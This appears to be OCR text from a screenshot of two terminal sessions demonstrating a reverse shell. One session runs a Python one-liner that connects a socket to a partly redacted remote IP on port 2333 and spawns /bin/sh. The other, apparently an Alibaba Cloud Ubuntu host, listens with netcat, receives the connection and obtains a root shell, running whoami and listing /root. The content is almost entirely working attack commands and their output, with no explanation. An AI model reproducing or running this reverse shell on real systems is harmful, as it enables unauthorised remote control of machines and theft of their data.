 root@ubuntu: ~
root@ubuntu:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("47. .72",2333));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41682)
# whoami
root
# ls -al
总用量 59632
drwx------ 21 root root 4096 1月 27 17:56 .
drwxr-xr-x 24 root root 4096 1月 25 07:06 ..
-rw------- 1 root root 6576 1月 27 19:24 .bash_history
-rw-r--r-- 1 root root 3771 1月 25 01:13 .bashrc
drwx------ 11 root root 4096 1月 25 01:40 .cache